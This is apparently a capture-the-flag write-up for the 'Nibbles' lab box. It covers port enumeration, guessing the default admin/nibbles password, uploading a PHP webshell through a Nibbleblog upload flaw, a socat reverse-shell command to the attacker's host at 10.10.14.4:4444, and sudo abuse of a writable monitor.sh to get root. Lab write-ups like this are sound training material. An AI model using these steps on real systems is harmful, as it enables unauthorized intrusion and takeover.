Nibbles Writeup
Another easy box, though slightly more involved than some others.…
Enumeration
The usual Autorecon enumeration turned up ports 80 & 22 open. Taking a look at the webserver running on port 80 revealed a Hello World page but looking at the source showed an interesting comment:

Going to /nibbleblog we can see that it’s running an instance of the Nibbleblog software.
A search on ExploitDB lists an file upload vulnerability but we need a username and password. I spent a while hunting around before trying admin/nibbles which worked. I’m not a big fan of password guessing like this, but I guess it is realistic!
Initial Exploitation
Following the PoC here I first grabbed a PHP Webshell. I choose php33r as I hadn’t used it before and it looked pretty neat.
I uploaded the file as detailed and then visited the location and I indeed had a webshell on the server:

I had a quick look around and it turned out to be easy to grab user.txt

Privilege Escalation
I noticed the personal.zip file in the home directory so I copied this to a location that was accessible from the web and downloaded it to my Kali box. Extracting it revealed the following structure, and monitor.sh seemed to be a system monitoring script, which wasn’t a lot of use at the moment.
personal
└── stuff
└── monitor.sh
1 directory, 1 file
At this point I decided I wanted a proper shell rather than having to interact with the webshell. The webshell had the ability to upload files, so I uploaded my local copy of socat and did a chmod u+x socat at the remote end to make it exectuable.
I ran the listener on my Kali box with:
socat file:`tty`,raw,echo=0 tcp-listen:4444
and then used the webshell to run
./socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.4:4444
This allowed me to catch a full tty enabled shell.
At this point I tried sudo -l but this seemed to hang. I went on and tried other things, before just being more patient and actually getting a response as a lookup for the box name was timing out.
This revealed that the nibbler account could run /home/nibbler/personal/stuff/monitor.sh as root with no password. Creating a quick script with /bin/bash -i in it and then running with sudo /home/nibbler/personal/stuff/monitor.sh we get a root shell and can grab the flag b6d745c0dfb6457c55591efc898ef88c
